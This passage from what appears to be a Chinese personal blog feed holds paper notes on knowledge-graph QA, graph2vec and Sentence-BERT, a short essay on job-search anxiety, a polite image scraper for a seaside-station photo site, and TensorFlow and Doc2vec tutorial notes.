title="知识图谱的嵌入"></a>知识图谱的嵌入</h3><p>文章简单描述了所采用的嵌入方法，其核心思想与TransE、TransR相同，都是通过最小化$e_t$和$f(e_h,p_l)$之间的距离来得到实体和关系的嵌入（函数$f(·)$是用来衡量三元组中向量关系的函数。TransE中$f(e_h,p_l)&#x3D;e_h+p_l$），文章没有明确具体是哪一种方法。</p><h3 id="谓语和头部实体学习模型"><a href="#谓语和头部实体学习模型" class="headerlink" title="谓语和头部实体学习模型"></a>谓语和头部实体学习模型</h3><p>给定一个简单问题，目标是找到谓语向量空间中的一点来作为该问题的谓语向量$p_l$，在实体向量空间中找到一点作为头部实体向量$e_h$。该模型的核心思想是考虑不同问题中词的语序（order）和词的重要性（importance），为此文中引入了双向LSTM和注意力机制。关于词的重要性，文章中举例说明：当我们在学习谓语的向量时，实体就显得不那么重要了。</p><h4 id="谓语表示学习"><a href="#谓语表示学习" class="headerlink" title="谓语表示学习"></a>谓语表示学习</h4><p>谓语，只得是一句话中用来描述主语的部分，如John went home中的went home。</p><p>一般预测谓语的方法包括：</p><ol><li>学习基于语义解析的映射，再人为的标注语义；</li><li>为每个谓语做标注，转化成分类任务</li></ol><p>文章提出，用户提出问题的领域会非常广泛，以至于一个新问题的谓语可能与其他所有已有的谓语都不相同。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201102191453.png" alt="图2 谓语表示神经网络结构"></p><p>模型训练时的目标是：输入一个已知答案的简单问句，找到离$p_l$（标注）最近的$\hat p_l$（预测）</p><h4 id="头部实体表示学习及头部实体识别"><a href="#头部实体表示学习及头部实体识别" class="headerlink" title="头部实体表示学习及头部实体识别"></a>头部实体表示学习及头部实体识别</h4><p>神经网络的结构与谓语表示学习相同，不同点在于图谱中的实体数往往非常庞大，如果要将$\hat e_h$与每一个实体的$e_h$比较的话耗费会非常大，因此文章引入了一个<strong>头部实体检测模型HED</strong>，该模型的训练集是一系列<strong>已知事实</strong>的问题，其结构如图所示：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201102210212.png" alt="图3 头部实体检测模型"></p><p>可以观察到该网络与谓语表示学习网络的结构也十分相似，不同点在于没有Attention，同时输出结果$v_j$是一个二维的向量，其含义如图。很明显，该模型的训练目标是找到与已知事实中的头部实体名称相同的token。</p><p>利用训练过的HED模型，我们可以标记出问题中的实体名称，所有包含该实体名称的实体都将作为候选实体。</p><p>简单来说，这一步在做实体名称的模糊匹配，比如问题是“How old is Obama?”，HED识别出了实体名称”Obama”，包含该实体名称的实体包括”Barak Obama”,”Michelle Obama”,”Obama”等等，这些实体所属的三元组都将被列为候选三元组，相比之下，查找范围缩小了很多，也在一定程度上解决了<strong>实体名称不全</strong>的问题。但该方法仍有不足，因为KG会有很多实体是<strong>同名</strong>的。</p><h3 id="向量空间上的联合搜索"><a href="#向量空间上的联合搜索" class="headerlink" title="向量空间上的联合搜索"></a>向量空间上的联合搜索</h3><p>前面的部分能够得到一个问题谓语和头部实体的表示$\hat p_l和\hat e_h$，以及若干个候选三元组，最后的任务是在候选三元组中找到最符合条件（距离最近）的三元组，距离的计算公式如下：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201108135559.png" alt="联合距离计算公式"></p><p>第一行表示候选三元组与预测结果在空间上的距离，其中尾部三元组的向量表示$e_t$由$f(e_h,p_t)$求得，而不是直接选用候选三元组中的$e_t$，这样做是因为在图谱中可能会存在$e_h,p_l$相同但$e_t$不同的情况；</p><p>第四项表示尽量选择候选实体名称与标记出的$HED_{entity}$相同的三元组；</p><p>第五项表示尽量选择谓语被问题所提及的三元组。</p><h2 id="实验"><a href="#实验" class="headerlink" title="实验"></a>实验</h2><h3 id="数据集"><a href="#数据集" class="headerlink" title="数据集"></a>数据集</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20201104160911.png" alt="图4 数据集"></p><p>FB2M和FB5M都是Freebase的子集，包含大量结构化的数据。</p><p>SimpleQuestions包含了一万多个有相关事实的简单问题，且这些事实都存在于FB2M中</p><h2 id="感慨"><a href="#感慨" class="headerlink" title="感慨"></a>感慨</h2><p>我导说我这次报告不能说服他！是我真的没看懂吗😂</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
            <tag> 知识嵌入 </tag>
            
            <tag> 问答系统 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>焦虑逃离计划</title>
      <link href="/post/19305.html"/>
      <url>/post/19305.html</url>
      
        <content type="html"><![CDATA[<p>采访了一下身边的“社会人”（拒绝使用社畜这种词！）小吴同学，了解到了她的焦虑。</p><p>“那个湖边上的外婆家，当初我来杭州找不到工作，就在那边坐了很久，那段日子真的很焦虑。”</p><p>“每天都在花钱住酒店，工作又没啥消息，都是小破公司。”</p><p>“感觉自己能力不够。”</p><p>“很着急。”</p><p>这是应届毕业生小吴的焦虑，可能是千千万万毕业生的焦虑。小吴说那段时间一直在欺负我取乐，包括但不限于掐我屁股，而我的印象里是我一直在陪着小吴，包括但不限于抱着流眼泪的她。她最后找到了工作，在北京，她很开心，还请我吃了饭。</p><p>“有你好很多”，小吴说。</p><p>“对未来的未知，不自信，不知道处于什么位置，该怎么前进。”</p><p>这是工作一年以后小吴的焦虑，上了一年多班的小吴开始物色下一份工作，一方面是因为现在的公司行将就木，另一方面是因为我俩相隔一千多公里她掐不到我的屁股。</p><p>“我最近好很多了，看书还是有用的”</p><p>看书成了她逃离焦虑的新方法，她开始看各种专业书籍，大牛著作，她开始更新自己尘封已久的公众号，放上自己的读书笔记。她开始听有意思的播客，我的小宇宙邀请码就是她给的。当然，小吴同学也没有停止在言语上骚扰我的屁股！</p><p>总结以下小吴同志的方针：</p><ol><li>找一个陪伴你的人</li><li>不断学习，不断进步</li></ol><p>至于我，我遵守两个方针：</p><ol><li>感到焦虑就逃回自己的舒适圈。躺在床上打开小吴送的（高亮）switch，最舒适的甜甜圈！</li><li>多和别人交流，最好是面对面交流，互相交换坏情绪，坏情绪就会被慢慢消耗掉。</li></ol>]]></content>
      
      
      <categories>
          
          <category> 想法 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 随笔 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——graph2vec:图的分布式表示学习</title>
      <link href="/post/7820.html"/>
      <url>/post/7820.html</url>
      
        <content type="html"><![CDATA[<p>原论文：graph2vec: Learning Distributed Representations of Graphs</p><p>来源：MLG 2017 - 13th International Workshop on Mining and Learning with Graphs (MLG 2017)</p><p><a href="https://arxiv.org/abs/1707.05005">论文地址</a></p><p><a href="https://github.com/benedekrozemberczki/graph2vec">github地址</a></p><h2 id="问题"><a href="#问题" class="headerlink" title="问题"></a>问题</h2><p>现如今的很多研究集中在如何表示图谱中子结构的分布式表示，如节点、子图等。但是在对图的分类和聚类这些知识图谱的分析任务中，如果采用现有的手段，我们就需要得到整个图谱的表示。因此在处理这些分析任务时，图核（Graph Kernel）方法更加有效。</p><blockquote><p>Graph Kernel 方法将机器学习中的核方法（Kernel Methods）拓展到了图结构数据上，是一类计算图与图之间相似度的方法。再利用图核方法比较两个图的相似度时，需要将两个图用一定方法（如最小路径，随机游走，小图等）分解成更小的子结构，再通过定义一个核函数来的到两个图的相似度（如计算两个图中相似的子结构个数）</p></blockquote><blockquote><p>为什么是Graph Kernels而不是用Graph Embedding？</p><p>因为后者将结构化数据降维到向量空间时，损失了大量结构化信息。而前者直接面向图结构的数据，保留了核函数高效计算的优点，又包含了结构化的信息。</p></blockquote><p>文章提出，这种方式有两种存在的问题：</p><ol><li><p>不能得到显式的图嵌入，不利于计算和学习。</p></li><li><p>“人为”定义的特征（路径，步伐）不具有概括性。</p><blockquote><p>这些“人为”的特征应用在大型数据集上时，会产生高维的，稀疏的，不光滑的表示。</p></blockquote></li></ol><h2 id="解决手段"><a href="#解决手段" class="headerlink" title="解决手段"></a>解决手段</h2><p>为了解决上述的问题，文章提出了将word2vec中的Skipgram模型引入到了图谱中。在word2vec中，Skipgram的核心思想是<strong>出现在相似上下文中的单词往往具有相似的含义，因此应具有相似的矢量表示</strong>。</p><p>之前讲过的Doc2vec的也实在此基础上提出的。</p><p>根据文章中graph2vec的思想，我们可以把一个图谱看作是一个文件（document），把图谱中的所有节点（node）周围的有根子图（rooted subgraph）看作是词（words）。换句话说，<strong>有根子图构成图谱的方式和词构成句子或段落的方式相同</strong>。具体形式如下：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909120140.png" alt="图1 a为doc2vec的skip gram模型，b为graph2vec" style="zoom:50%;" /><h3 id="为什么选用有根子图（rooted-subgraph）"><a href="#为什么选用有根子图（rooted-subgraph）" class="headerlink" title="为什么选用有根子图（rooted subgraph）"></a>为什么选用有根子图（rooted subgraph）</h3><p>节点、步长和路径同样能够组成完整的图谱，那为什么要选择有根子图呢？文章给出了两个理由：</p><ol><li>与节点相比，子图是一种更有序的结构；</li><li>与步长和路径相比，有根子图能够更好的捕获图谱中的非线性特征。因其具有图核的特性。（作者引用了一些实验结果来证明核方法能够更好的捕捉非线性特征）</li></ol><h2 id="算法"><a href="#算法" class="headerlink" title="算法"></a>算法</h2><p>首先，graph2vec是一种<strong>无监督</strong>的算法，设计思路参考了doc2vec，因此再熟悉grap2vec之前，我们先复习一下doc2vec。</p><h3 id="doc2vec"><a href="#doc2vec" class="headerlink" title="doc2vec"></a>doc2vec</h3><p>给定一个属于文档$d_i$的词$w_j$，我们要使下列预测结果R尽可能地大：<br>$$<br>R(d_i)&#x3D;\sum_{j&#x3D;1}^{l_{i}} \log \operatorname{Pr}\left(w_{j} \mid d_{i}\right)<br>$$<br>式中的可能性$\operatorname{Pr}\left(w_{j} \mid d\right)$，即某个段落中出现$w_j$的可能性，能够定义为:</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909171931.png"   /><p>我们可以使用负采样的方法有效的训练R。</p><h3 id="graph2vec"><a href="#graph2vec" class="headerlink" title="graph2vec"></a>graph2vec</h3><p>其主要算法流程如下:</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909145057.png" alt="算法1 graph2vec"></p><h4 id="如何提取有根子图？"><a href="#如何提取有根子图？" class="headerlink" title="如何提取有根子图？"></a>如何提取有根子图？</h4><p>上面算法中的第8行用到了一个提取子图的函数<code>GetWLSubgraph(n,Gi,d)</code>，下面来看看这个函数具体是怎么样的</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909163921.png" alt="GetWLSubgraph" style="zoom:67%;" /><p>文章中对这个函数给出了比较详细的解释，但是不够直观，所以我画了一个简单的例子。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909163601.png" alt="提取有根子图的一个实例" style="zoom:67%;" /><h4 id="如何进行负采样？"><a href="#如何进行负采样？" class="headerlink" title="如何进行负采样？"></a>如何进行负采样？</h4><p>我们很容易能够看出来，算法一中的学习过程是非常昂贵的，因为整个子图词汇表会非常大。因此文章中采用了负采样的方法提高效率。即在训练图$G_i$时，引入不属于$G_i$的子图集$c&#x3D;{sg_1,sg_2,…}$，当然$c \in SG_{vocab}$。</p><h4 id="如何进行优化？"><a href="#如何进行优化？" class="headerlink" title="如何进行优化？"></a>如何进行优化？</h4><p>使用随机梯度下降算法(SGD)来优化算法一9、10两行的参数；</p><p>使用方向传播算法来估算导数；</p><p>学习率$\alpha$按照经验调整。</p><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200909170841.jpeg" alt="一图理解graph2vec结构" style="zoom: 25%;" />]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 表示学习 </tag>
            
            <tag> 深度学习 </tag>
            
            <tag> 图嵌入 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>抓取某网站的摄影作品</title>
      <link href="/post/25022.html"/>
      <url>/post/25022.html</url>
      
        <content type="html"><![CDATA[<p>最近逛知乎找到了一个神奇的网站<a href="https://seaside-station.com/">SEASIDE STATION IN JAPAN</a></p><p>这个网站记录了大大小小182个靠海车站的景色</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200826131956.png" alt="网站首页"></p><p>其中不乏一些我比较喜欢的图片，比如</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200826132210.png" alt="wabuka站" style="zoom: 50%;" /><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200826132255.png" alt="umishibaura站" style="zoom: 50%;" /><p>许多图片我都想保存下来，但是那样做实在太麻烦了，所以选择用爬虫的方式，代码如下：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> requests<span class="token keyword">import</span> re<span class="token keyword">import</span> time<span class="token keyword">from</span> tqdm <span class="token keyword">import</span> tqdm<span class="token keyword">def</span> <span class="token function">get_url</span><span class="token punctuation">(</span>index<span class="token punctuation">)</span><span class="token punctuation">:</span>    wb_date <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>index<span class="token punctuation">)</span><span class="token punctuation">.</span>text    res <span class="token operator">=</span> re<span class="token punctuation">.</span>compile<span class="token punctuation">(</span>r<span class="token string">'***"'</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true"># 保护一下这个网站</span>    reg <span class="token operator">=</span> re<span class="token punctuation">.</span>findall<span class="token punctuation">(</span>res<span class="token punctuation">,</span> wb_date<span class="token punctuation">)</span>    <span class="token keyword">print</span><span class="token punctuation">(</span>reg<span class="token punctuation">)</span>    <span class="token keyword">return</span> reg<span class="token keyword">def</span> <span class="token function">get_picture</span><span class="token punctuation">(</span>url<span class="token punctuation">)</span><span class="token punctuation">:</span>    wb_date <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>url<span class="token punctuation">)</span><span class="token punctuation">.</span>text    res <span class="token operator">=</span> re<span class="token punctuation">.</span>compile<span class="token punctuation">(</span>r<span class="token string">'src="(http.+?jpg)"'</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 正则表达式匹配图片</span>    reg <span class="token operator">=</span> re<span class="token punctuation">.</span>findall<span class="token punctuation">(</span>res<span class="token punctuation">,</span> wb_date<span class="token punctuation">)</span>    nun <span class="token operator">=</span> <span class="token number">0</span>    <span class="token keyword">for</span> i <span class="token keyword">in</span> tqdm<span class="token punctuation">(</span>reg<span class="token punctuation">)</span><span class="token punctuation">:</span>  <span class="token comment" spellcheck="true"># 遍历</span>        a <span class="token operator">=</span> requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>i<span class="token punctuation">)</span>        name <span class="token operator">=</span> re<span class="token punctuation">.</span>sub<span class="token punctuation">(</span>r<span class="token string">"***"</span><span class="token punctuation">,</span> <span class="token string">""</span><span class="token punctuation">,</span> i<span class="token punctuation">)</span>        f <span class="token operator">=</span> open<span class="token punctuation">(</span><span class="token string">'all_station/'</span> <span class="token operator">+</span> name<span class="token punctuation">,</span> <span class="token string">'wb'</span><span class="token punctuation">)</span>        f<span class="token punctuation">.</span>write<span class="token punctuation">(</span>a<span class="token punctuation">.</span>content<span class="token punctuation">)</span>        f<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>        nun <span class="token operator">=</span> nun <span class="token operator">+</span> <span class="token number">1</span>urls <span class="token operator">=</span> get_url<span class="token punctuation">(</span><span class="token string">'***'</span><span class="token punctuation">)</span><span class="token keyword">for</span> i<span class="token punctuation">,</span> urls <span class="token keyword">in</span> tqdm<span class="token punctuation">(</span>enumerate<span class="token punctuation">(</span>urls<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">try</span><span class="token punctuation">:</span>        get_picture<span class="token punctuation">(</span>urls<span class="token punctuation">)</span>    <span class="token keyword">except</span><span class="token punctuation">:</span>        <span class="token keyword">continue</span>    time<span class="token punctuation">.</span>sleep<span class="token punctuation">(</span><span class="token number">5</span><span class="token punctuation">)</span>        </code></pre><p>如果你也喜欢这些图片，可以在评论里索取，千万不要学我！！！</p>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> 爬虫 </tag>
            
            <tag> 摄影 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Tensorflow读书笔记</title>
      <link href="/post/53334.html"/>
      <url>/post/53334.html</url>
      
        <content type="html"><![CDATA[<h2 id="Hello-World！"><a href="#Hello-World！" class="headerlink" title="Hello World！"></a>Hello World！</h2><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> tensorflow <span class="token keyword">as</span> tfh <span class="token operator">=</span> tf<span class="token punctuation">.</span>constant<span class="token punctuation">(</span><span class="token string">"Ciao!"</span><span class="token punctuation">)</span>w <span class="token operator">=</span> tf<span class="token punctuation">.</span>constant<span class="token punctuation">(</span><span class="token string">"World"</span><span class="token punctuation">)</span>hw <span class="token operator">=</span> h <span class="token operator">+</span> w<span class="token keyword">with</span> tf<span class="token punctuation">.</span>compat<span class="token punctuation">.</span>v1<span class="token punctuation">.</span>Session<span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">as</span> sess<span class="token punctuation">:</span>    ans <span class="token operator">=</span> sess<span class="token punctuation">.</span>run<span class="token punctuation">(</span>hw<span class="token punctuation">)</span><span class="token keyword">print</span><span class="token punctuation">(</span>ans<span class="token punctuation">)</span><span class="token operator">></span>b<span class="token string">'Ciao!World'</span></code></pre><p>这一段代码展示了<strong>计算图</strong>的主要思想，即首先定义计算需要的元素，再采用一个外部机制去触发这个计算。也就是说<code>hw = h + w</code>并<strong>没有</strong>执行操作，真正执行操作的是<code>ans = sess.run(hw)</code></p><h2 id="SoftmaxMnist"><a href="#SoftmaxMnist" class="headerlink" title="SoftmaxMnist"></a>SoftmaxMnist</h2><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> tensorflow <span class="token keyword">as</span> tf<span class="token keyword">from</span> tensorflow<span class="token punctuation">.</span>examples<span class="token punctuation">.</span>tutorials<span class="token punctuation">.</span>mnist <span class="token keyword">import</span> input_datadata_dir <span class="token operator">=</span> <span class="token string">'data'</span>num_steps <span class="token operator">=</span> <span class="token number">1000</span>minibatch_size <span class="token operator">=</span> <span class="token number">100</span>data <span class="token operator">=</span> input_data<span class="token punctuation">.</span>read_data_sets<span class="token punctuation">(</span>data_dir<span class="token punctuation">,</span> one_hot<span class="token operator">=</span><span class="token boolean">True</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 自动加载数据集</span>x <span class="token operator">=</span> tf<span class="token punctuation">.</span>placeholder<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>float32<span class="token punctuation">,</span> <span class="token punctuation">[</span>None<span class="token punctuation">,</span> <span class="token number">784</span><span class="token punctuation">]</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># None表示当前不指定每次使用图片的数量</span>W <span class="token operator">=</span> tf<span class="token punctuation">.</span>Variable<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>zeros<span class="token punctuation">(</span><span class="token punctuation">[</span><span class="token number">784</span><span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token punctuation">)</span>  <span class="token comment" spellcheck="true"># 权重</span>y_true <span class="token operator">=</span> tf<span class="token punctuation">.</span>placeholder<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>float32<span class="token punctuation">,</span> <span class="token punctuation">[</span>None<span class="token punctuation">,</span> <span class="token number">10</span><span class="token punctuation">]</span><span class="token punctuation">)</span>y_pred <span class="token operator">=</span> tf<span class="token punctuation">.</span>matmul<span class="token punctuation">(</span>x<span class="token punctuation">,</span> W<span class="token punctuation">)</span>cross_entropy <span class="token operator">=</span> tf<span class="token punctuation">.</span>reduce_mean<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>nn<span class="token punctuation">.</span>softmax_cross_entropy_with_logits<span class="token punctuation">(</span>logits<span class="token operator">=</span>y_pred<span class="token punctuation">,</span> labels<span class="token operator">=</span>y_true<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token comment" spellcheck="true"># 使用交叉熵作为loss</span>gd_step <span class="token operator">=</span> tf<span class="token punctuation">.</span>train<span class="token punctuation">.</span>GradientDescentOptimizer<span class="token punctuation">(</span><span class="token number">0.5</span><span class="token punctuation">)</span><span class="token punctuation">.</span>minimize<span class="token punctuation">(</span>cross_entropy<span class="token punctuation">)</span><span class="token comment" spellcheck="true"># 定义如何训练</span>correct_mask <span class="token operator">=</span> tf<span class="token punctuation">.</span>equal<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>argmax<span class="token punctuation">(</span>y_pred<span class="token punctuation">,</span> <span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">,</span> tf<span class="token punctuation">.</span>argmax<span class="token punctuation">(</span>y_true<span class="token punctuation">,</span> <span class="token number">1</span><span class="token punctuation">)</span><span class="token punctuation">)</span>accuracy <span class="token operator">=</span> tf<span class="token punctuation">.</span>reduce_mean<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>cast<span class="token punctuation">(</span>correct_mask<span class="token punctuation">,</span> tf<span class="token punctuation">.</span>float32<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token keyword">with</span> tf<span class="token punctuation">.</span>Session<span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token keyword">as</span> sess<span class="token punctuation">:</span>    sess<span class="token punctuation">.</span>run<span class="token punctuation">(</span>tf<span class="token punctuation">.</span>global_variables_initializer<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span>    <span class="token keyword">for</span> _ <span class="token keyword">in</span> range<span class="token punctuation">(</span>num_steps<span class="token punctuation">)</span><span class="token punctuation">:</span>        batch_xs<span class="token punctuation">,</span> batch_ys <span class="token operator">=</span> data<span class="token punctuation">.</span>train<span class="token punctuation">.</span>next_batch<span class="token punctuation">(</span>minibatch_size<span class="token punctuation">)</span>        sess<span class="token punctuation">.</span>run<span class="token punctuation">(</span>gd_step<span class="token punctuation">,</span> feed_dict<span class="token operator">=</span><span class="token operator">&amp;</span><span class="token comment" spellcheck="true">#123;x: batch_xs, y_true: batch_ys&amp;#125;)</span>    ans <span class="token operator">=</span> sess<span class="token punctuation">.</span>run<span class="token punctuation">(</span>accuracy<span class="token punctuation">,</span> feed_dict<span class="token operator">=</span><span class="token operator">&amp;</span><span class="token comment" spellcheck="true">#123;x: data.test.images, y_true: data.test.labels&amp;#125;)</span><span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"Accuracy: &amp;#123;:.4&amp;#125;%"</span><span class="token punctuation">.</span>format<span class="token punctuation">(</span>ans<span class="token operator">*</span><span class="token number">100</span><span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><p>由于这本书是两年前的，很多模块都有了变化，后面我找了另一本更新的TensorFlow教程来看。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> TensorFlow </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>gensim中的Doc2vec模型参数调整</title>
      <link href="/post/85dd.html"/>
      <url>/post/85dd.html</url>
      
        <content type="html"><![CDATA[<p>最近在用Doc2vec训练模型，现在现在需要做一些参数调整来提高准确率。这边记录一些参数的调整和效果。</p><pre class=" language-python"><code class="language-python">Doc2Vec<span class="token punctuation">(</span>documents<span class="token operator">=</span>None<span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#输入语料库</span>        corpus_file<span class="token operator">=</span>None<span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#LineSentence格式的语料库文件的路径。</span>        alpha <span class="token operator">=</span> float<span class="token punctuation">,</span>        <span class="token comment" spellcheck="true">#初始学习率</span>        seed <span class="token operator">=</span> <span class="token number">5</span><span class="token punctuation">;</span>        <span class="token comment" spellcheck="true">#随机种子</span>        negative <span class="token operator">=</span> <span class="token number">5</span><span class="token punctuation">,</span>        <span class="token comment" spellcheck="true">#如果数值大于零，则加入负面采样。数值多大就加入多少个“noise word” </span>        dm_mean<span class="token operator">=</span>None<span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#当使用DM训练算法时，对上下文向量相加（默认0）；若设为1，则求均值</span>        dm<span class="token operator">=</span><span class="token number">1</span><span class="token punctuation">,</span>          <span class="token comment" spellcheck="true">#默认值为1，表示使用DM模型，否则使用DBOW模型</span>        dbow_words<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#当设为1时，则在训练doc_vector（DBOW）的同时训练Word_vector（Skip-gram）；默认为0，          只训练doc_vector，速度更快。</span>        dm_concat<span class="token operator">=</span><span class="token number">0</span><span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#默认为0，当设为1时，在使用DM训练算法时，直接将上下文向量和Doc向量拼接。</span>        dm_tag_count<span class="token operator">=</span><span class="token number">1</span><span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#使用dm_concat模式时，每个文档的预期文档标签数。</span>        sammple <span class="token operator">=</span> <span class="token number">1e</span><span class="token operator">-</span><span class="token number">5</span><span class="token punctuation">,</span>        <span class="token comment" spellcheck="true">#用于配置随机采样哪些高频词的阈值，有用范围是（0，1e-5）。</span>        min_count <span class="token operator">=</span> <span class="token number">5</span><span class="token punctuation">,</span>        <span class="token comment" spellcheck="true">#忽略所有词频少于一定数值的单词</span>        docvecs<span class="token operator">=</span>None<span class="token punctuation">,</span>         docvecs_mapfile<span class="token operator">=</span>None<span class="token punctuation">,</span>         comment<span class="token operator">=</span>None<span class="token punctuation">,</span>         trim_rule<span class="token operator">=</span>None<span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#词汇修剪原则，指定某些单词应保留在词汇中</span>        callbacks<span class="token operator">=</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">,</span>         <span class="token comment" spellcheck="true">#回调列表</span>        <span class="token operator">**</span>kwargs<span class="token punctuation">)</span></code></pre>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> gensim </tag>
            
            <tag> Doc2vec </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——Sentence-BERT:基于孪生网络的句子嵌入</title>
      <link href="/post/947f.html"/>
      <url>/post/947f.html</url>
      
        <content type="html"><![CDATA[<p>原标题：Sentence-BERT: Sentence Embeddings using Siamese BERT-Networks</p><p><a href="https://arxiv.org/abs/1908.10084">论文地址</a></p><p><a href="https://github.com/UKPLab/sentence-transformers">代码</a></p><h2 id="背景"><a href="#背景" class="headerlink" title="背景"></a>背景</h2><p><code>BERT</code>（2018）和<code>RoBERTa</code>（2019）在处理文本语义相似度等句子对回归的任务上，都有不错的效果。但BERT在计算句子相似度时，需要将两个句子都输入到网络中，这就会产生巨大的计算开销。在10000个句子中找到相似的句子需要<code>5000w</code>次推理计算，这项任务在V100GPU上大约耗时<code>65h</code>。</p><p><strong>BERT的构造使得它既不适用于语义相似度搜索，也不适合于聚类等无监督任务。</strong></p><p>有研究尝试将整个句子输入到BERT中，得到该句的句向量。但是这样得到的句向量包含的语义信息有限，也就是说</p><p><strong>相似的句子的句向量差别可能会很大</strong></p><p>这一点作者也在后续的实验中证明了：</p><blockquote><p>The results shows that directly using the output of BERT leads to rather poor performances. Averaging the BERT embeddings achieves an average correlation of only 54.81, and using the CLStoken output only achieves an average correlationof 29.19. Both are worse than computing average GloVe embeddings.</p></blockquote><h2 id="解决的问题"><a href="#解决的问题" class="headerlink" title="解决的问题"></a>解决的问题</h2><p>提出了Sentence-Bert，一种改进的模型。该模型使用孪生网络（Siamese Network）来输出<strong>定长</strong>的、<strong>保有语义信息</strong>的句向量。再通过余弦距离、曼哈顿距离或欧式距离来计算其相似度。SBERT可以将原本需要<code>65h</code>的任务缩短至<code>5s</code>左右。</p><h2 id="建模"><a href="#建模" class="headerlink" title="建模"></a>建模</h2><h3 id="孪生网络（Siamse-Network）"><a href="#孪生网络（Siamse-Network）" class="headerlink" title="孪生网络（Siamse Network）"></a>孪生网络（Siamse Network）</h3><img src="C:\Users\76084\Desktop\20200811192235.png" alt="孪生网络" style="zoom: 33%;" /><p>孪生网络结构相对简单，在计算句子相似度方面有很多良好的表现。最主要的特征是孪生网络的两个解码器（encoder）共享权重<code>W</code>。在输出层，可以通过余弦相似度等方法比较$u,v$两个向量之间的相似度。也可以用额外的模型来生成两个句子之间<strong>关系的特征向量</strong>，用于问答系统等更复杂的任务。</p><h3 id="使用BERT处理文本匹配任务"><a href="#使用BERT处理文本匹配任务" class="headerlink" title="使用BERT处理文本匹配任务"></a>使用BERT处理文本匹配任务</h3><img src="C:\Users\76084\Desktop\20200811200024.png" alt="BERT处理文本匹配任务" style="zoom: 50%;" /><p>如图，<code>BERT</code>的常规做法是将两个句子拼接成一个序列，中间以<code>SEP</code>符号进行分隔，经过特定模块进行编码后，取输出层的字向量的<code>平均值</code>或第一个特征位置<code>CLS</code>作为句子的句向量。这种取平均值或特征值的做法使得<code>BERT</code>输出的句向量不包含充分的语义信息。</p><h3 id="Sentence-Bert"><a href="#Sentence-Bert" class="headerlink" title="Sentence-Bert"></a>Sentence-Bert</h3><p>SBERT沿用了孪生网络的结构，两个Sentence Encoder使用的是同一个BERT，并在其后加入了一个池化（pooling）操作来实现输出相同大小的句向量。文章一共试验了三种池化策略：</p><ol><li>CLS-token 以特征位置向量作为句向量</li><li>MEAN-strategy 